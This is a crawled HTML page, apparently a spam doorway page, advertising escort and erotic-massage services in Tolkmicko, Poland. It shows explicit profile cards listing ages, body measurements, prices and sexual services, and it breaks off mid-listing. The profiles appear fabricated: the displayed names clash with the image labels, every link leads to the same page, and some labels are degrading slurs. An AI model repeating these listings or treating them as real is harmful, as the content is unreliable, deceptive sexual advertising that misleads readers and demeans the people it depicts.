

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/warminsko-mazurskie/masa-erotyczny-tolkmicko.php
body_size: 5630
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Escort miasta Tolkmicko | Kontakty towarzyskie - PAVOS.COM.PL | Warminsko-mazurskie</title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Masaż, erotyczny, Tolkmicko, fbg(dopłata)">
<meta name="description" content="Gwarantuję pełną dyskrecję i higienę oraz swobodną atmosferę spotkania. Chętnie odwiedzę Cię też w Twoim pokoju hotelowym bądź apartamencie prywatnym. ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Erotyczne kamerki</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Sex mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Anonse erotyczne z miasta Tolkmicko</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">NAJNOWSZE ANONSE</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777684-big-1-1461283200.jpg" alt="Dziewczyna Bianca Tolkmicko">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792021-big-1-1462838400.jpg" alt="Pani Medea Tolkmicko">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777928-big-1-1461369600.jpg" alt="Kobieta Françoise Tolkmicko">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792711-big-1-1462838400.jpg" alt="Dziwka Alantoine Tolkmicko">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792712-big-1-1462838400.jpg" alt="Dziewczyna Svetlana Tolkmicko">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783069-big-1-1461801600.jpg" alt="Kobieta Henrietta Tolkmicko">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Masaż erotyczny Tolkmicko</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Georgia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775669-big-1-1461110400.jpg" alt="Kobieta Giofreddo Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a>lat</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Patricia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777489-big-1-1461283200.jpg" alt="Escort Rebecca Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">INES</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790733-big-1-1462665600.jpg" alt="Pani Amaranta Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nadine</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772265-big-1-1460764800.jpg" alt="Dziwka Alice Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Emmy</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784513-big-1-1461974400.jpg" alt="Prostytutka Lina Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Maddalena</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780045-big-1-1461542400.jpg" alt="Kobieta Megan Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Alantoine</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772107-big-1-1460678400.jpg" alt="Pani Violetta Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">151</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Faith</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788167-big-1-1462406400.jpg" alt="Escort Leticia Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">151</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM w Tolkmicko</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gloria</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-703.jpg" alt="Pani Leticia Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">172</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nonna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
